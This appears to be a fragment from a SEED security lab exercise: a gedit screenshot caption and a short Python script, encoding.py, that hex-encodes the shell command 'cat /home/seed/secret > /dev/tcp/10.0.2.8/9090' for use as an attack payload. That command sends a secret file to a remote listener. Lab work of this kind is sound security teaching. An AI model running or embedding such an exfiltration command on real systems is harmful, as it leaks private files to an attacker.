 encoding.py (~/Desktop) - gedit
Open
str="cat /home/seed/secret > /dev/tcp/10.0.2.8/9090 \n".encode("hex")
print(str)